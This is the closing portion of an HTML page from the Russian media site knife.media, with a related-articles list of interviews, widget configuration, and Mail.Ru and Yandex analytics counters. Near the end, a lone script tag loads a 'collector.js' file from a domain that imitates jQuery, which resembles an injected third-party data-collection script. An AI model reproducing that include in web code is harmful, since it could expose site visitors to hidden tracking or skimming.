\u043e\u0441\u0443\u0436\u0434\u0435\u043d\u043d\u043e\u0433\u043e \u0437\u0430\u00a0\u0443\u0431\u0438\u0439\u0441\u0442\u0432\u043e \u0436\u0435\u043d\u0449\u0438\u043d\u044b<\/em>","link":"\/curpen-faq\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/02\/Kurpen-glav-360x270.jpg"},{"title":"&laquo;\u0427\u0442\u043e\u0431\u044b \u0447\u0442\u043e-\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c, \u043d\u0443\u0436\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0440\u0430\u0441\u0448\u0430\u0442\u0430\u0442\u044c \u0441\u0438\u0441\u0442\u0435\u043c\u0443&raquo;. <em>\u0414\u0432\u0430 \u0448\u043a\u043e\u043b\u044c\u043d\u044b\u0445 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430 \u0441\u043f\u043e\u0440\u044f\u0442 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a\u0438\u043c \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435<\/em>","link":"\/old-school-new-school\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/09\/SHkola-glav-360x270.jpg"},{"title":"&laquo;\u0414\u0430\u0442\u0430-\u0441\u0430\u0439\u0435\u043d\u0442\u0438\u0441\u0442\u043a\u0430, \u0447\u0438\u0440\u043b\u0438\u0434\u0435\u0440 \u0438&nbsp;\u043f\u0440\u043e\u0441\u0442\u043e \u043a\u0440\u0430\u0441\u0430\u0432\u0438\u0446\u0430&raquo;: <em>\u0447\u0442\u043e \u0434\u0443\u043c\u0430\u0435\u0442 \u0433\u0435\u0440\u043e\u0438\u043d\u044f \u043d\u0430\u0448\u0435\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043e\u00a0\u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f\u0445 \u0438\u00a0\u0444\u0435\u043c\u0438\u043d\u0438\u0437\u043c\u0435<\/em>","link":"\/goltsman-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/08\/ira-golcman_glav-360x270.jpg"},{"title":"&laquo;\u0412&nbsp;\u043a\u043e\u043f\u0438\u043b\u043a\u0435 \u0443&nbsp;\u0443\u0447\u0435\u043d\u044b\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0440\u0430\u0431\u043e\u0447\u0438\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u0434\u043b\u044f \u0433\u0435\u0440\u043e\u043f\u0440\u043e\u0442\u0435\u043a\u0446\u0438\u0438&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043c\u0435\u0434\u0438\u043a\u043e\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0430\u043c\u0438 \u0434\u043b\u044f \u043f\u0440\u043e\u0434\u043b\u0435\u043d\u0438\u044f \u0436\u0438\u0437\u043d\u0438<\/em>","link":"\/geroprotector\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Prodlenie-zhizni-glav-360x270.jpg"},{"title":"\u0413\u0435\u0440\u043c\u0435\u0442\u0438\u0447\u043d\u044b\u0435 \u043c\u0438\u0440\u044b \u0438&nbsp;\u0434\u0435\u0442\u0441\u043a\u0438\u0435 \u043f\u044c\u0435\u0441\u044b. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043e\u0432\u0435\u0434\u043a\u043e\u0439 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u0439 \u0426\u0438\u0431\u0443\u043b\u0435\u0439 \u043e\u00a0\u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0435 \u041c\u0438\u0445\u0430\u0438\u043b\u0430 \u0415\u0440\u0451\u043c\u0438\u043d\u0430<\/em>","link":"\/tsibulya-eremin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Eremin-glav-360x270.jpg"},{"title":"&laquo;\u0417\u0430&nbsp;\u043c\u0435\u0440\u0442\u0432\u043e\u0435 \u043f\u0440\u043e\u0442\u0438\u0432 \u0432\u0441\u0435\u0433\u043e \u0445\u043e\u0440\u043e\u0448\u0435\u0433\u043e&raquo;: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442\u043e\u043c \u0438\u00a0\u0431\u043e\u0441\u0441\u043e\u043c \u043b\u0435\u0439\u0431\u043b\u0430 Metal Race \u0410\u043d\u0430\u0442\u043e\u043b\u0438\u0435\u043c \u041c\u0435\u0442\u0430\u043b\u043e\u0432\u044b\u043c<\/em>","link":"\/metalov-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Metalov-glav-360x270.jpg"},{"title":"&laquo;\u042f&nbsp;\u043d\u0430&nbsp;100% \u0443\u0432\u0435\u0440\u0435\u043d\u0430, \u0447\u0442\u043e \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0438 \u043e\u0441\u043e\u0437\u043d\u0430\u043d\u043d\u043e\u0441\u0442\u0438, \u043c\u0435\u0434\u0438\u0442\u0430\u0446\u0438\u044f, \u0439\u043e\u0433\u0430 \u0431\u0443\u0434\u0443\u0442 \u0432\u0441\u0451 \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432&nbsp;\u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u043f\u0430\u0440\u0430\u0434\u0438\u0433\u043c\u0443&raquo;: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u043c, \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0435\u043c \u0439\u043e\u0433\u0438 \u0438\u00a0\u043c\u0435\u0434\u0438\u0442\u0430\u0446\u0438\u0438 \u0412\u0430\u043b\u0435\u043d\u0442\u0438\u043d\u043e\u0439 \u0426\u0432\u0435\u0442\u043a\u043e\u0432\u043e\u0439<\/em>","link":"\/tsvetkova-meditation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/CZvetkova-glav-360x270.jpg"},{"title":"&laquo;\u0423&nbsp;\u0432\u043e\u043b\u043a\u0430 \u043d\u0435&nbsp;\u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0445\u043e\u0437\u044f\u0438\u043d\u0430, \u043d\u043e&nbsp;\u0441&nbsp;\u043d\u0438\u043c \u043c\u043e\u0436\u043d\u043e \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c\u0441\u044f \u043d\u0430&nbsp;\u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0437\u0430\u0438\u043c\u043d\u043e\u0439 \u043b\u044e\u0431\u0432\u0438 \u0438&nbsp;\u0443\u0432\u0430\u0436\u0435\u043d\u0438\u044f&raquo;. <em>\u0411\u0438\u043e\u043b\u043e\u0433\u0438 \u042f\u043d\u0430 \u0438\u00a0\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041c\u0443\u0440\u0430\u0448\u043e\u0432\u044b\u00a0\u2014 \u043e\u00a0\u0436\u0438\u0437\u043d\u0438 \u0441\u00a0\u0432\u043e\u043b\u043a\u0430\u043c\u0438 \u0438\u00a0\u043e\u00a0\u0446\u0435\u043d\u0442\u0440\u0435 \u00ab\u0420\u043e\u043c\u0430\u0448\u043a\u0430\u00bb, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043f\u0430\u0441\u043b\u0438 10\u00a0\u0442\u044b\u0441\u044f\u0447 \u0434\u0438\u043a\u0438\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/wolf-is-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Volki-glav-360x270.jpg"},{"title":"\u041d\u0435&nbsp;\u043f\u043e\u043c\u0438\u043d\u0430\u0439 &laquo;\u0412\u0441\u0443\u0435&raquo;: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043f\u0438\u0441\u0430\u0442\u0435\u043b\u0435\u043c, \u043c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0438\u043a\u043e\u043c \u0438\u00a0\u043a\u043d\u0438\u0433\u043e\u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u043c \u0424\u0435\u043b\u0438\u043a\u0441\u043e\u043c \u0421\u0430\u043d\u0434\u0430\u043b\u043e\u0432\u044b\u043c<\/em>","link":"\/sandalov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Sandalov-glav-360x270.jpg"},{"title":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0444\u043b\u043e\u0443 \u0413\u0435\u043e\u0440\u0433\u0430 \u041a\u043e\u0440\u0433\u0430: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442\u043e\u043c, \u043f\u0443\u0431\u043b\u0438\u0446\u0438\u0441\u0442\u043e\u043c, \u0430\u0441\u0442\u0440\u043e\u043b\u043e\u0433\u043e\u043c \u0438\u00a0\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0442\u0440\u0435\u0433\u0435\u0440\u043e\u043c \u0438\u043d\u0434\u0438-\u0440\u044d\u043f\u0430 \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/korg\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Korg-glav-360x270.jpg"},{"title":"&laquo;\u0412\u043e\u043a\u0440\u0443\u0433 \u0420\u043e\u0441\u0441\u0438\u0438 \u0441\u0435\u0439\u0447\u0430\u0441 \u043c\u043d\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u0440\u0430\u0441\u0441\u0443\u0434\u043a\u043e\u0432, \u043d\u043e&nbsp;\u043c\u043d\u0435 \u043a\u0430\u0436\u0435\u0442\u0441\u044f \u0432\u0430\u0436\u043d\u044b\u043c \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0442\u0435\u0445, \u043a\u0442\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442 \u0434\u0435\u043b\u0430\u0442\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0435 \u0434\u0435\u043b\u0430&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0441\u0435\u0440\u0431\u0441\u043a\u0438\u043c \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u043e\u043c Kori<\/em>","link":"\/kori-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Hudozhnik-glav-360x270.jpg"},{"title":"&laquo;\u041e\u043f\u0438\u0448\u0438\u0442\u0435 \u0432\u0430\u0448\u0438 \u0432\u043d\u0443\u0442\u0440\u0438\u0436\u0435\u043b\u0443\u0434\u043a\u043e\u0432\u044b\u0435 \u0441\u043e\u043b\u043d\u0446\u0430&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043c\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0434\u0440\u0430\u043c\u0430\u0442\u0443\u0440\u0433\u043e\u043c \u0416\u0435\u043d\u0435\u0439 \u0421\u0442\u0430\u0448\u043a\u043e\u0432\u044b\u043c<\/em>","link":"\/mystical-playwright\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Stashkov-glav-360x270.jpg"},{"title":"&laquo;\u0412&nbsp;\u043d\u0430\u0448\u0435\u043c \u0430\u0440\u0441\u0435\u043d\u0430\u043b\u0435 \u0435\u0441\u0442\u044c \u0432\u0441\u044f \u043f\u0430\u043b\u0438\u0442\u0440\u0430 \u043c\u0435\u0442\u043e\u0434\u043e\u0432 \u043b\u0435\u0447\u0435\u043d\u0438\u044f, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u044b&nbsp;\u0431\u0435\u0440\u0435\u043c\u0441\u044f \u0434\u0430\u0436\u0435 \u0437\u0430&nbsp;\u0442\u0435\u0440\u043c\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043e\u0432!&raquo; <em>\u041e\u043d\u043a\u043e\u0445\u0438\u0440\u0443\u0440\u0433 \u0424\u0435\u0434\u043e\u0440 \u0412\u0435\u0442\u0448\u0435\u0432\u00a0\u2014 \u043e\u00a0\u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u0440\u0430\u043a\u0430 \u0436\u0435\u043b\u0443\u0434\u043a\u0430<\/em>","link":"\/dr-vetshev\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Vrach-glav-360x270.jpg"},{"title":"&laquo;\u042f&nbsp;\u0436\u0438\u0432\u0443 \u0441&nbsp;\u043e\u0449\u0443\u0449\u0435\u043d\u0438\u0435\u043c, \u0447\u0442\u043e \u0432\u043e&nbsp;\u0412\u0441\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u043d\u0435\u0442 \u043c\u0435\u0441\u0442\u0430, \u043a\u0443\u0434\u0430 \u044f&nbsp;\u043c\u043e\u0433&nbsp;\u0431\u044b \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0431\u043b\u043e\u0433\u0435\u0440\u043e\u043c-\u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u043e\u043c \u041b\u0435\u043d\u0435\u0439 \u041f\u0430\u0448\u043a\u043e\u0432\u0441\u043a\u0438\u043c<\/em>","link":"\/pashkowski\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Pashkovskij-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"1a8adcc55b","time":"1769787381","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
